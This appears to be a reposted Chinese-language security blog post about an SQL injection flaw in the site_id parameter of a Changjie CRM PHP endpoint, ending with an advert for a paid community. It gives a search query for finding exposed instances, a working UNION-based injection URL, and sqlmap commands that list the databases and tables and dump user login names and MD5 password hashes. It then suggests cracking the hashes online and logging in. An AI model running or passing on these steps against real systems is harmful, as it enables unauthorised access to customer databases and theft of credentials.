畅捷CRM get_userspace.php文件中 site_id参数存在SQL注入漏洞

畅捷CRM

title="畅捷CRM"直接浏览器访问:

http://ip:port/WebSer~1/get_usedspace.php?site_id=-1159%20UNION%20ALL%20SELECT%20CONCAT(0x7178767671,0x5664726e476a637a565a50614d4c435745446a50614756506d486d58544b4e646d7a577170685165,0x7171626b71)--返回结果如下,则存在SQL注入漏洞

批量监测



使用SQLmap进行漏洞利用

获取当前数据库名称

sqlmap -u http://ip:port/WebSer~1/get_usedspace.php?site_id=1 --batch --current-db获取当前数据库表名

sqlmap -u http://ip:port/WebSer~1/get_usedspace.php?site_id=1 --batch --dbms=mysql -D crmsaas_plus --tables获取系统当前用户名密码, 密码都是md5 加密的,简单的密码会自动爆破出来。

sqlmap -u http://ip:port/WebSer~1/get_usedspace.php?site_id=1 --batch -D crmsaas_plus -T tc_user -C login_name,login_password -dump可以使用https://cmd5.com/ 对加密的密码解密

获取账号密码后成功登录

如果你是一个长期主义者,欢迎加入我的知识星球(优先查看这个链接,里面可能还有优惠券),我们一起往前走,每日都会更新,精细化运营,微信识别二维码付费即可加入,如不满意,72 小时内可在 App 内无条件自助退款

往期回顾

文章来源: https://mp.weixin.qq.com/s?__biz=MzIzMTIzNTM0MA==&mid=2247492031&idx=1&sn=a86406f133e36d1f2d34f3cbf05a0c81&chksm=e8a5ebdcdfd262caf2dd04029ebc49b6a2843385c59cd3a2ab9bd214a260e2e5fe2f6f337f0d&scene=58&subscene=0#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh